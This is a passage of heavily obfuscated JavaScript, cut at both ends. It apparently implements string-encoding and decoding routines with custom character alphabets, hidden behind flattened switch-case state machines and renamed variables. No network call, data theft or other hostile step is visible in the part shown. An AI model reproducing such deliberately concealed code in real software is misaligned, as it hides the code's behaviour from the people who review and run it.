HX1qEio!=0x88&&HX1qEio-0x40:jlZwLnK([...lWUix9T.xHgHDu8]=omAUtZr,lWUix9T.xHgHDu8[BhoZHxQ[0x0]]=BhoZHxQ[0x4],lWUix9T.xHgHDu8[-BhoZHxQ[0xa1]]=\"\\x4c\\x34\\x39\\x72\\x2b\\x31\\x42\\x33\\x69\\x7c\\x7d\\x35\\x5a\\x77\\x37\\x3b\\x4f\\x44\\x50\\x6a\\x4b\\x47\\x29\\x78\\x52\\x23\\x4a\\x43\\x2a\\x57\\x24\\x26\\x22\\x79\\x76\\x2f\\x6d\\x3f\\x49\\x75\\x64\\x30\\x3e\\x5d\\x41\\x68\\x7b\\x51\\x5e\\x40\\x2e\\x4d\\x2c\\x7e\\x25\\x21\\x6c\\x28\\x5f\\x45\\x5b\\x54\\x62\\x60\\x55\\x3c\\x32\\x36\\x38\\x74\\x7a\\x3d\\x3a\\x63\\x6f\\x48\\x53\\x58\\x59\\x56\\x6e\\x67\\x71\\x61\\x70\\x73\\x46\\x6b\\x4e\\x65\\x66\",lWUix9T.xHgHDu8[BhoZHxQ[0x13]]=\"\"+(lWUix9T.xHgHDu8[BhoZHxQ[0x2]]||\"\"),fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0x90);break;case HX1qEio- -0x7e:return DL0ZYL[BhoZHxQ[0x35]];case fJQVJvM.LBLPX7.GVUtjtU+0x17:return _esWLy[BhoZHxQ[0xe]];case tv2Bjh!=0x52&&HX1qEio!=0x5b&&HX1qEio-0x5c:jlZwLnK([...DFruId.DJyp3Zn]=omAUtZr,DFruId.DJyp3Zn[BhoZHxQ[0x0]]=BhoZHxQ[0x4],DFruId.DJyp3Zn[BhoZHxQ[0x4]]=\"\\u0079\\u0078\\u003c\\u003e\\u0031\\u006b\\u007a\\u0025\\u0054\\u0021\\u007d\\u0065\\u0023\\u0074\\u0041\\u0075\\u0024\\u004e\\u0057\\u007e\\u0068\\u0063\\u004c\\u0045\\u0052\\u0076\\u005d\\u005b\\u007b\\u0064\\u0067\\u0070\\u003a\\u006a\\u006e\\u0037\\u0051\\u0059\\u0034\\u0069\\u0071\\u0029\\u004b\\u0060\\u005f\\u003f\\u0028\\u006c\\u0072\\u006f\\u004f\\u0040\\u0047\\u002b\\u0044\\u0035\\u007c\\u003d\\u0066\\u0049\\u005e\\u0036\\u0077\\u0073\\u002c\\u0042\\u0046\\u002a\\u0033\\u0038\\u003b\\u004d\\u0050\\u0022\\u0026\\u002e\\u0058\\u002f\\u0043\\u0062\\u0053\\u0030\\u0055\\u005a\\u0032\\u0056\\u006d\\u0039\\u004a\\u0048\\u0061\",DFruId.DJyp3Zn[BhoZHxQ[0x48]]=\"\"+(DFruId.DJyp3Zn[BhoZHxQ[0x2]]||\"\"),DFruId.DJyp3Zn[BhoZHxQ[0xb]]=DFruId.DJyp3Zn[BhoZHxQ[0x48]].length,DFruId.DJyp3Zn[BhoZHxQ[0x35]]=[],DFruId.DJyp3Zn[BhoZHxQ[0x7a]]=BhoZHxQ[0x2],DFruId.DJyp3Zn[BhoZHxQ[0xa]]=BhoZHxQ[0x2],DFruId.DJyp3Zn[BhoZHxQ[0xca]]=-BhoZHxQ[0x4],fJQVJvM.R6H4U_=fJQVJvM.DFruId,tv2Bjh+=0x114);break;case fJQVJvM.LBLPX7.GVUtjtU+-0xdf:throw comAPmF(GNcUkW(BhoZHxQ[0x266])+BhoZHxQ[0x267])((0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x268])+(0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x269])+(0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x26a])+lCsCYEM[BhoZHxQ[0x2]].toString(BhoZHxQ[0xd]).toUpperCase()+((0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x26b])+(0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x26c])+(0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x26d])+BhoZHxQ[0x44]));case HX1qEio-0xec:jlZwLnK(_esWLy[BhoZHxQ[0x13]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),_esWLy[BhoZHxQ[0xe]]=(_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0x2a])<<BhoZHxQ[0xa]|_esWLy[BhoZHxQ[0x13]]);if(_esWLy[BhoZHxQ[0xe]]>=BhoZHxQ[0x22]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,X9GCwI+=0xf1);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0xe0,X9GCwI+=0xf1,HX1qEio+=-0x1be);break}case-0x7:case fJQVJvM.LBLPX7.GVUtjtU+0xa9:case 0xd3:return uBnGK4p;case-0x5f:case-0x25:jlZwLnK(fJQVJvM.LBLPX7.GVUtjtU=0x1,LBLPX7.ricNyla=function(...tv2Bjh){return dFgIaJs(-0x65,0x1f9,-0x1fb,{LBLPX7:fJQVJvM.LBLPX7,SnjoH8:{}},tv2Bjh).next().value},LBLPX7.xLWt9j=function(...tv2Bjh){return dFgIaJs(-0xf9,0xe0,0x5b,{LBLPX7:fJQVJvM.LBLPX7,mVcdE78:{}},tv2Bjh).next().value},LBLPX7.RNUNxwN=function(...tv2Bjh){return dFgIaJs(0x12,0x2c,0x17,{LBLPX7:fJQVJvM.LBLPX7,doj5wU:{}},tv2Bjh).next().value},LBLPX7.du0xLb=function(...tv2Bjh){return dFgIaJs(-0x46,-0x159,0xea,{LBLPX7:fJQVJvM.LBLPX7,TDaccZb:{}},tv2Bjh).next().value},LBLPX7.bBbXWDa=function(...tv2Bjh){return dFgIaJs(0xdd,-0x9d,0x48,{LBLPX7:fJQVJvM.LBLPX7,uuvhAh8:{}},tv2Bjh).next().value},LBLPX7.TQ1USl=function(...tv2Bjh){return dFgIaJs(0x13f,0x47,-0x8f,{LBLPX7:fJQVJvM.LBLPX7,EuHZRfx:{}},tv2Bjh).next().value},LBLPX7.HDWMT_K=function(...tv2Bjh){return dFgIaJs(0xe1,0x59,-0x87,{LBLPX7:fJQVJvM.LBLPX7,GRvM40l:{}},tv2Bjh).next().value},LBLPX7.WeSEJj=function(...tv2Bjh){return dFgIaJs(0x18,-0x46,-0x77,{LBLPX7:fJQVJvM.LBLPX7,AseukPL:{}},tv2Bjh).next().value},LBLPX7.PGKmAQp=function(...tv2Bjh){return dFgIaJs(0x91,-0x46,0x55,{LBLPX7:fJQVJvM.LBLPX7,XWxQi6:{}},tv2Bjh).next().value},aJymklk(LBLPX7.ricNyla),aJymklk(LBLPX7.bBbXWDa),qHu5lE[BhoZHxQ[tv2Bjh+0x1]]=BhoZHxQ[0x4],aJymklk(LBLPX7.du0xLb),aJymklk(LBLPX7.TQ1USl,BhoZHxQ[tv2Bjh+0x2]),fJQVJvM.R6H4U_=fJQVJvM.LBLPX7,tv2Bjh+=-0x20,X9GCwI+=-0xd4,HX1qEio+=0x66);break;case 0xcc:case tv2Bjh-0x15:jlZwLnK(Rh8S2Aw[BhoZHxQ[0x26e]]=-BhoZHxQ[0x4],Rh8S2Aw[BhoZHxQ[0xe]]=BhoZHxQ[0x25],Rh8S2Aw[BhoZHxQ[0x44]]=\"\",fJQVJvM.R6H4U_=fJQVJvM.TDaccZb,X9GCwI+=0x8c,HX1qEio+=0x6f);break;case fJQVJvM.LBLPX7.GVUtjtU+-0xe8:jlZwLnK(nDHxPc[BhoZHxQ[0x1]]=BhoZHxQ[tv2Bjh+0xf8],nDHxPc[BhoZHxQ[0xb]]=nDHxPc[BhoZHxQ[0x2]].length,fJQVJvM.R6H4U_=fJQVJvM.XWxQi6,tv2Bjh+=0x10e,HX1qEio+=0x2);break;case tv2Bjh- -0xe6:while(++Rh8S2Aw[BhoZHxQ[0x26e]]<Rh8S2Aw[BhoZHxQ[0x1]]){jlZwLnK(Rh8S2Aw[BhoZHxQ[0xe]]=Rh8S2Aw[BhoZHxQ[0x4]][Rh8S2Aw[BhoZHxQ[0x26e]]],Rh8S2Aw[BhoZHxQ[0x44]]+=(0x1,fJQVJvM.LBLPX7.bBbXWDa)(Rh8S2Aw[BhoZHxQ[0xe]]))}return Rh8S2Aw[BhoZHxQ[0x44]];default:return slcnpu;case fJQVJvM.LBLPX7.GVUtjtU+-0x7:case 0x60:case-0x72:f1q29_[BhoZHxQ[0x4]]+=qHu5lE[BhoZHxQ[0x42]](f1q29_[BhoZHxQ[0x2]]&BhoZHxQ[0x2b]|BhoZHxQ[0x22]);return f1q29_[BhoZHxQ[0x4]];case 0xf2:throw comAPmF(GNcUkW(BhoZHxQ[0x271]))((0x1,q91v9mf)(BhoZHxQ[0x280]));case HX1qEio- -0x10:f1q29_[BhoZHxQ[0x4]]=\"\";if((f1q29_[BhoZHxQ[0x2]]&0xfffff800)==BhoZHxQ[0x2]){f1q29_[BhoZHxQ[0x4]]=qHu5lE[BhoZHxQ[0x42]](f1q29_[BhoZHxQ[tv2Bjh+-0x4a]]>>BhoZHxQ[0xa]&BhoZHxQ[0x2a]|BhoZHxQ[0x89])}else if((f1q29_[BhoZHxQ[0x2]]&0xffff0000)==BhoZHxQ[0x2]){jlZwLnK((0x1,fJQVJvM.LBLPX7.HDWMT_K)(f1q29_[BhoZHxQ[0x2]]),f1q29_[BhoZHxQ[0x4]]=qHu5lE[BhoZHxQ[0x42]](f1q29_[BhoZHxQ[0x2]]>>BhoZHxQ[0x2d]&BhoZHxQ[0x1d]|BhoZHxQ[0xa8]),f1q29_[BhoZHxQ[0x4]]+=(0x1,fJQVJvM.LBLPX7.TQ1USl)(f1q29_[BhoZHxQ[0x2]],BhoZHxQ[0xa]))}else if((f1q29_[BhoZHxQ[0x2]]&0xffe00000)==BhoZHxQ[0x2]){jlZwLnK(f1q29_[BhoZHxQ[0x4]]=qHu5lE[BhoZHxQ[0x42]](f1q29_[BhoZHxQ[0x2]]>>BhoZHxQ[0x2f]&BhoZHxQ[0x17]|BhoZHxQ[0xb5]),f1q29_[BhoZHxQ[0x4]]+=(0x1,fJQVJvM.LBLPX7.TQ1USl)(f1q29_[BhoZHxQ[0x2]],BhoZHxQ[0x2d]),f1q29_[BhoZHxQ[0x4]]+=(0x1,fJQVJvM.LBLPX7.TQ1USl)(f1q29_[BhoZHxQ[0x2]],BhoZHxQ[0xa]))}jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.uuvhAh8,tv2Bjh+=-0x92,X9GCwI+=-0x6e,HX1qEio+=0xee);break;case tv2Bjh!=0x91&&tv2Bjh-0x5a:case 0x67:case 0xb9:return BGFMr_(DJyp3Zn[BhoZHxQ[0x35]]);case-0x32:case 0x21:case-0xf5:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x192,X9GCwI+=0xe,HX1qEio+=-0xf0);break;case tv2Bjh!=0x8d&&X9GCwI-0x3:return;case fJQVJvM.LBLPX7.GVUtjtU+0x90:jlZwLnK(_esWLy[BhoZHxQ[0x42]]=qHu5lE[BhoZHxQ[0x35]][qHu5lE[BhoZHxQ[0x1]]]&BhoZHxQ[0x1a],qHu5lE[BhoZHxQ[0x1]]++);if((_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0x22])==BhoZHxQ[0x2]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,X9GCwI+=-0x2c,HX1qEio+=0x19);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x8c,X9GCwI+=0xa1,HX1qEio+=0x47);break}case X9GCwI- -0x50:case-0x42:jlZwLnK([...baeQwF.SbM3KB]=omAUtZr,baeQwF.SbM3KB[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+0x89],baeQwF.SbM3KB[BhoZHxQ[0x49]]=\"\\x62\\x42\\x58\\x4f\\x52\\x68\\x75\\x50\\x64\\x3d\\x39\\x5e\\x5a\\x2a\\x31\\x25\\x6f\\x3e\\x61\\x7c\\x5b\\x5d\\x7b\\x29\\x76\\x67\\x2e\\x21\\x3a\\x77\\x60\\x32\\x4d\\x71\\x7e\\x3f\\x79\\x70\\x7d\\x5f\\x28\\x57\\x65\\x6a\\x2b\\x22\\x6b\\x30\\x35\\x2f\\x41\\x3b\\x51\\x4c\\x37\\x4b\\x3c\\x6c\\x33\\x46\\x2c\\x26\\x74\\x44\\x45\\x43\\x78\\x53\\x6e\\x23\\x38\\x55\\x36\\x6d\\x49\\x40\\x73\\x34\\x7a\\x24\\x48\\x47\\x4a\\x72\\x63\\x4e\\x56\\x59\\x69\\x66\\x54\",baeQwF.SbM3KB[BhoZHxQ[0x13]]=\"\"+(baeQwF.SbM3KB[BhoZHxQ[X9GCwI+0xd1]]||\"\"),fJQVJvM.R6H4U_=fJQVJvM.baeQwF,tv2Bjh+=0x215,HX1qEio+=-0xb6);break;case X9GCwI- -0x19:case-0xf6:return BOlJVD[c9c9tb[BhoZHxQ[0x2]]];case 0x5f:return;case fJQVJvM.LBLPX7.GVUtjtU+-0xb4:jlZwLnK(aJymklk(HDWMT_K),aJymklk(WeSEJj),aJymklk(PGKmAQp),qHu5lE[BhoZHxQ[0x42]]=comAPmF(GNcUkW(BhoZHxQ[0x261])+BhoZHxQ[0x197]).fromCharCode,qHu5lE[BhoZHxQ[X9GCwI+0x11c]]=BhoZHxQ[0x25],fJQVJvM.R6H4U_=fJQVJvM.LBLPX7,tv2Bjh+=-0x66,X9GCwI+=0x2e0,HX1qEio+=-0x100);break;case tv2Bjh!=0xbe&&X9GCwI- -0x90:return _esWLy[BhoZHxQ[0x42]];case 0xec:case-0xaf:case fJQVJvM.LBLPX7.GVUtjtU+0x13:throw comAPmF(GNcUkW(BhoZHxQ[0x271]))((0x1,fGgzal)(BhoZHxQ[0x27d])+(0x1,fGgzal)(BhoZHxQ[0x27e])+(0x1,fGgzal)(BhoZHxQ[0x27f])+BhoZHxQ[0x44]);case X9GCwI-0x8:case 0xdd:jlZwLnK(qHu5lE[BhoZHxQ[0x2]].version=GNcUkW(BhoZHxQ[0x281]),qHu5lE[BhoZHxQ[0x2]].encode=du0xLb);return caJq7vR=!0x0,qHu5lE[BhoZHxQ[0x2]].decode=ricNyla;case-0x46:jlZwLnK([...AtRCQT.XkflsDf]=omAUtZr,AtRCQT.HGcgUR2=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM,omAUtZr={rFwwt4K:{}}){while(X9GCwI+HX1qEio+fJQVJvM!==0x0)with(omAUtZr.bJZyBr||omAUtZr)switch(X9GCwI+HX1qEio+fJQVJvM){case HX1qEio-0x13:case 0x20:jlZwLnK([omAUtZr.rFwwt4K.LVCmVTI,omAUtZr.rFwwt4K.Q4uEME2]=[-0xda,0x4],AtRCQT.XkflsDf[BhoZHxQ[X9GCwI+-0xc3]]=BhoZHxQ[HX1qEio+0xab]);if(typeof BOlJVD[AtRCQT.XkflsDf[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(omAUtZr.bJZyBr=omAUtZr.rFwwt4K,X9GCwI+=-0x52,HX1qEio+=-0x34,fJQVJvM+=0x172);break}else{jlZwLnK(omAUtZr.bJZyBr=omAUtZr.rFwwt4K,X9GCwI+=-0x17b,HX1qEio+=0xba,fJQVJvM+=0x172);break}case-0xbb:case 0x32:default:return AtRCQT.g3NPYbh=!0x0,BOlJVD[AtRCQT.XkflsDf[BhoZHxQ[HX1qEio+0xdd]]]=(0x1,Hf_KJ1.TDoazM)(H0i_A_P[AtRCQT.XkflsDf[BhoZHxQ[0x2]]]);case-0x2c:case X9GCwI- -0xaf:return AtRCQT.g3NPYbh=!0x0,BOlJVD[AtRCQT.XkflsDf[BhoZHxQ[0x2]]];case-0x11:case-0xca:jlZwLnK([omAUtZr.rFwwt4K.LVCmVTI,omAUtZr.rFwwt4K.Q4uEME2]=[0xa7,-0xd6],omAUtZr.bJZyBr=omAUtZr.rFwwt4K,X9GCwI+=-0x120,HX1qEio+=-0x6,fJQVJvM+=0x12e);break;case omAUtZr.rFwwt4K.LVCmVTI+0xa3:[omAUtZr.rFwwt4K.LVCmVTI,omAUtZr.rFwwt4K.Q4uEME2]=[0x2a,-0xef];return AtRCQT.g3NPYbh=!0x0,BOlJVD[AtRCQT.XkflsDf[BhoZHxQ[X9GCwI+-0x2]]]}},AtRCQT.g3NPYbh=void 0x0,fJQVJvM.R6H4U_=fJQVJvM.AtRCQT,X9GCwI+=0x87);break;case-0x12:case-0x3e:jlZwLnK(fJQVJvM.mMAnnY={},fJQVJvM.mMAnnY.Ydn7L9r=function(...tv2Bjh){return dFgIaJs(-0x12f,0x1a2,0x4a,{mMAnnY:fJQVJvM.mMAnnY,GRvM40l:fJQVJvM.GRvM40l,LBLPX7:fJQVJvM.LBLPX7,gjnnG5M:{}},tv2Bjh).next().value},fJQVJvM.mMAnnY.vspTHF=function(...tv2Bjh){return dFgIaJs(-0x85,-0xcf,0xd5,{mMAnnY:fJQVJvM.mMAnnY,GRvM40l:fJQVJvM.GRvM40l,LBLPX7:fJQVJvM.LBLPX7,baeQwF:{}},tv2Bjh).next().value},aJymklk(fJQVJvM.mMAnnY.Ydn7L9r),aJymklk(fJQVJvM.mMAnnY.vspTHF),fJQVJvM.R6H4U_=fJQVJvM.GRvM40l,tv2Bjh+=-0x136,X9GCwI+=0x19c,HX1qEio+=-0x106);break;case fJQVJvM.LBLPX7.GVUtjtU+0x7e:if((_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0xbc])==BhoZHxQ[0xb5]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,X9GCwI+=-0x5);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0xc1,X9GCwI+=-0x5,HX1qEio+=0x139);break}case tv2Bjh!=-0xa0&&tv2Bjh- -0x22:case 0x70:case-0xdf:jlZwLnK(_esWLy[BhoZHxQ[0x13]]=BhoZHxQ[0x25],_esWLy[-BhoZHxQ[0x84]]=BhoZHxQ[0x25],_esWLy[BhoZHxQ[0xb0]]=BhoZHxQ[0x25],fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,X9GCwI+=-0x3,HX1qEio+=-0x4);break;case HX1qEio- -0x59:DL0ZYL[BhoZHxQ[X9GCwI+-0xc4]]=\"\";while(++DL0ZYL[BhoZHxQ[0x13]]<DL0ZYL[BhoZHxQ[0x42]]){DL0ZYL[BhoZHxQ[0xb]]=DL0ZYL[BhoZHxQ[tv2Bjh+0xa2]][DL0ZYL[BhoZHxQ[tv2Bjh+0xb3]]];if(DL0ZYL[BhoZHxQ[X9GCwI+-0xee]]>0xffff){jlZwLnK(DL0ZYL[BhoZHxQ[0xb]]-=BhoZHxQ[0x263],DL0ZYL[BhoZHxQ[0x35]]+=qHu5lE[BhoZHxQ[tv2Bjh+0xe2]](DL0ZYL[BhoZHxQ[0xb]]>>>BhoZHxQ[0x17e]&BhoZHxQ[0x262]|BhoZHxQ[0x264]),DL0ZYL[BhoZHxQ[0xb]]=BhoZHxQ[0x265]|DL0ZYL[BhoZHxQ[0xb]]&BhoZHxQ[tv2Bjh+0x302])}DL0ZYL[BhoZHxQ[tv2Bjh+0xd5]]+=qHu5lE[BhoZHxQ[0x42]](DL0ZYL[BhoZHxQ[0xb]])}jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.AseukPL,tv2Bjh+=0xc5,X9GCwI+=-0xa0);break;case-0xdc:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x17f,HX1qEio+=0x4f);break;case-0x2b:case 0x27:return BGQbjPE;case tv2Bjh-0x99:jlZwLnK(fJQVJvM.Hf_KJ1={},fJQVJvM.Hf_KJ1.fGgzal=function(...tv2Bjh){return dFgIaJs(0x61,-0x35,-0x72,{Hf_KJ1:fJQVJvM.Hf_KJ1,i2A1I2v:fJQVJvM.i2A1I2v,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,AtRCQT:{}},tv2Bjh).next().value},fJQVJvM.Hf_KJ1.TDoazM=function(...tv2Bjh){return dFgIaJs(0x8d,-0x1e,-0x90,{Hf_KJ1:fJQVJvM.Hf_KJ1,i2A1I2v:fJQVJvM.i2A1I2v,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,Qtew2cm:{}},tv2Bjh).next().value},aJymklk(fJQVJvM.Hf_KJ1.fGgzal),aJymklk(fJQVJvM.Hf_KJ1.TDoazM),fJQVJvM.R6H4U_=fJQVJvM.Hf_KJ1,tv2Bjh+=-0x250,X9GCwI+=0x154,HX1qEio+=0x11c);break;case X9GCwI- -0x5a:jlZwLnK([...GRvM40l.lCsCYEM]=omAUtZr,GRvM40l.lCsCYEM[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(GRvM40l.lCsCYEM[BhoZHxQ[X9GCwI+-0x57]]>=BhoZHxQ[0x264]&&GRvM40l.lCsCYEM[BhoZHxQ[0x2]]<=tv2Bjh+0xdf1e){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.GRvM40l,X9GCwI+=-0x186,HX1qEio+=0x95);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.GRvM40l,tv2Bjh+=0x13d,X9GCwI+=-0x9b,HX1qEio+=-0x71);break}case 0x8:case-0x4:case tv2Bjh-0x1e7:jlZwLnK(SbM3KB[BhoZHxQ[tv2Bjh+-0x182]].push((SbM3KB[BhoZHxQ[0xbf]]|SbM3KB[BhoZHxQ[0x2d]]<<SbM3KB[BhoZHxQ[X9GCwI+0x210]])&BhoZHxQ[0x1a]),fJQVJvM.R6H4U_=fJQVJvM.baeQwF,tv2Bjh+=-0x2bf,X9GCwI+=0x25d);break;case HX1qEio- -0x40:jlZwLnK([...uuvhAh8.f1q29_]=omAUtZr,uuvhAh8.f1q29_[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if((uuvhAh8.f1q29_[BhoZHxQ[0x2]]&0xffffff80)==BhoZHxQ[0x2]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.uuvhAh8,tv2Bjh+=-0xb7,HX1qEio+=-0x4c);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.uuvhAh8,tv2Bjh+=-0x91,X9GCwI+=0x61,HX1qEio+=-0x4c);break}case 0xa0:case 0xf3:jlZwLnK([...XWxQi6.nDHxPc]=omAUtZr,XWxQi6.nDHxPc[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+-0x8d],XWxQi6.nDHxPc[BhoZHxQ[tv2Bjh+-0x8d]]=[],fJQVJvM.R6H4U_=fJQVJvM.XWxQi6,tv2Bjh+=-0x187);break;case fJQVJvM.LBLPX7.GVUtjtU+-0x22:case 0x20:case-0xd0:jlZwLnK([...Qtew2cm.vI8VeX]=omAUtZr,Qtew2cm.DBZloU=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM,omAUtZr,qHu5lE={JmTr3sD:{}}){while(X9GCwI+HX1qEio+fJQVJvM+omAUtZr!==-0x94)with(qHu5lE.irHRiwv||qHu5lE)switch(X9GCwI+HX1qEio+fJQVJvM+omAUtZr){case HX1qEio- -0x4e:jlZwLnK(Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0x79]]=BhoZHxQ[HX1qEio+-0x61],Qtew2cm.vI8VeX[BhoZHxQ[0x80]]=-BhoZHxQ[0x4]);for(Qtew2cm.vI8VeX[BhoZHxQ[0x27c]]=BhoZHxQ[0x2];Qtew2cm.vI8VeX[BhoZHxQ[0x27c]]<Qtew2cm.vI8VeX[BhoZHxQ[0xe]];Qtew2cm.vI8VeX[BhoZHxQ[0x27c]]++){Qtew2cm.vI8VeX[-BhoZHxQ[0xb5]]=Qtew2cm.vI8VeX[BhoZHxQ[0x4]].indexOf(Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0xa9]][Qtew2cm.vI8VeX[BhoZHxQ[fJQVJvM+0x211]]]);if(Qtew2cm.vI8VeX[-BhoZHxQ[X9GCwI+0x124]]===-BhoZHxQ[0x4])continue;if(Qtew2cm.vI8VeX[BhoZHxQ[0x80]]<BhoZHxQ[0x2]){Qtew2cm.vI8VeX[BhoZHxQ[0x80]]=Qtew2cm.vI8VeX[-BhoZHxQ[0xb5]]}else{jlZwLnK(Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0xef]]+=Qtew2cm.vI8VeX[-BhoZHxQ[0xb5]]*BhoZHxQ[HX1qEio+-0x45],Qtew2cm.vI8VeX[BhoZHxQ[0xbf]]|=Qtew2cm.vI8VeX[BhoZHxQ[HX1qEio+0x1d]]<<Qtew2cm.vI8VeX[BhoZHxQ[0xa]],Qtew2cm.vI8VeX[BhoZHxQ[fJQVJvM+-0x61]]+=(Qtew2cm.vI8VeX[BhoZHxQ[0x80]]&BhoZHxQ[fJQVJvM+-0x37])>BhoZHxQ[HX1qEio+-0x4e]?BhoZHxQ[X9GCwI+0x8a]:BhoZHxQ[0x1c]);do{jlZwLnK(Qtew2cm.vI8VeX[BhoZHxQ[0x35]].push(Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0x12e]]&BhoZHxQ[0x1a]),Qtew2cm.vI8VeX[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0x79]]-=BhoZHxQ[0xc])}while(Qtew2cm.vI8VeX[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);Qtew2cm.vI8VeX[BhoZHxQ[0x80]]=-BhoZHxQ[X9GCwI+0x73]}}if(Qtew2cm.vI8VeX[BhoZHxQ[0x80]]>-BhoZHxQ[fJQVJvM+-0x67]){jlZwLnK(qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x140,HX1qEio+=-0xd3,omAUtZr+=-0x35);break}else{jlZwLnK(qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x136,HX1qEio+=-0x152,omAUtZr+=-0x4e);break}case 0x2b:case-0x72:jlZwLnK([qHu5lE.JmTr3sD.cCfg7W,qHu5lE.JmTr3sD.kK0OiT,qHu5lE.JmTr3sD.C2MyqH]=[-0x6c,-0xb1,0x94],Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0xab]]=BhoZHxQ[0x4],Qtew2cm.vI8VeX[BhoZHxQ[0x4]]=\"\\u0077\\u006c\\u0041\\u0059\\u0066\\u0044\\u0065\\u0073\\u0052\\u0039\\u0062\\u0076\\u004c\\u0031\\u0042\\u0063\\u003c\\u0079\\u0061\\u007d\\u004a\\u003f\\u0037\\u002f\\u005d\\u0025\\u002c\\u0021\\u0071\\u003e\\u0047\\u006e\\u0068\\u0054\\u007a\\u0072\\u0074\\u0038\\u005a\\u0078\\u007e\\u007b\\u0022\\u0058\\u006d\\u004f\\u0056\\u0070\\u0067\\u0053\\u0046\\u007c\\u006b\\u0029\\u0057\\u0024\\u0050\\u0034\\u0030\\u0040\\u004e\\u003b\\u0043\\u0045\\u0035\\u0060\\u005b\\u004d\\u0064\\u003d\\u0023\\u005e\\u002a\\u002b\\u0055\\u0075\\u0051\\u0026\\u002e\\u006a\\u0032\\u0033\\u005f\\u0028\\u0049\\u0036\\u0069\\u006f\\u003a\\u004b\\u0048\",qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x18c,HX1qEio+=-0x4b,fJQVJvM+=-0xd3,omAUtZr+=-0xae);break;case X9GCwI- -0x150:case 0xbe:case 0xae:jlZwLnK(qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x1a3,HX1qEio+=-0x1b7,fJQVJvM+=0x4a,omAUtZr+=-0x63);break;case-0x48:case HX1qEio-0xe9:jlZwLnK([qHu5lE.JmTr3sD.cCfg7W,qHu5lE.JmTr3sD.kK0OiT,qHu5lE.JmTr3sD.C2MyqH]=[0x1c,-0xba,0x72],qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x1ad,HX1qEio+=-0x194,fJQVJvM+=-0x68,omAUtZr+=0xfd);break;case X9GCwI-0x193:jlZwLnK(Qtew2cm.vI8VeX[BhoZHxQ[HX1qEio+0x129]]=\"\"+(Qtew2cm.vI8VeX[BhoZHxQ[0x2]]||\"\"),Qtew2cm.vI8VeX[BhoZHxQ[0xe]]=Qtew2cm.vI8VeX[BhoZHxQ[fJQVJvM+0x130]].length,Qtew2cm.vI8VeX[BhoZHxQ[0x35]]=[],Qtew2cm.vI8VeX[BhoZHxQ[0xbf]]=BhoZHxQ[X9GCwI+-0xdf],qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=-0x150,HX1qEio+=0x152,fJQVJvM+=0x161);break;case omAUtZr- -0xcc:jlZwLnK(Qtew2cm.vI8VeX[BhoZHxQ[HX1qEio+0xa5]].push((Qtew2cm.vI8VeX[BhoZHxQ[0xbf]]|Qtew2cm.vI8VeX[BhoZHxQ[0x80]]<<Qtew2cm.vI8VeX[BhoZHxQ[0xa]])&BhoZHxQ[X9GCwI+-0xb7]),qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=-0xa,HX1qEio+=-0x7f,omAUtZr+=-0x19);break;case 